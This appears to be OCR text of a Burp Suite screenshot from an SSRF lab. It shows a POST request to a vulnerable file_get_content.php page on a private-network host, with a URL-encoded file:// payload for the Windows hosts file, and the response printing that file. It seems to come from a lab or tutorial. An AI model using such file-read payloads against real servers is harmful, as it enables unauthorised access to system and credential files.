 Request
Response
Pretty Raw \n Actions
Pretty Raw Render \n Actions
1 POST /ssrf/file_get_content.php HTTP/1.1
2 Host: 192.168.245.134
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 85
9 Origin: http://192.168.245.134
10 Connection: close
11 Referer: http://192.168.245.134/ssrf/file_get_content.php
12 Upgrade-Insecure-Requests: 1
13
14 file=file%3A%2F%2F%2Fc%3A%2Fwindows%2Fsystem32%2Fdrivers%2Fetc%2Fhosts&read=
load+file
REEBUF
169 <td align=right style="padding:0px; border:0px; margin:0px;" >
170 <input type=submit name=load value="Load File" class="side-pan">
171 </td>
172
173 <td align=left style="padding:0px; border-width:0px; margin:0px;">
174 <input type=submit name=us value="Who we are" class="side-pan">
175 </td>
176 </form></tr></table></div></div>
177 <div id="right"></div><div align=center># Copyright (c) 1993-2009 Microsoft Corp.
178 #
179 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
180 #
181 # This file contains the mappings of IP addresses to host names. Each
182 # entry should be kept on an individual line. The IP address should
183 # be placed in the first column followed by the corresponding host name.
184 # The IP address and the host name should be separated by at least one
185 # space.
186 #
187 # Additionally, comments (such as these) may be inserted on individual
188 # lines or following the machine name denoted by a '#' symbol.
189 #
190 # For example:
191 #
192 # 102.54.94.97 rhino.acme.com # source server
193 # 38.25.63.10 x.acme.com # x client host
194
195 # localhost name resolution is handled within DNS itself.
196 # 127.0.0.1 localhost
197 # ::1 localhost
198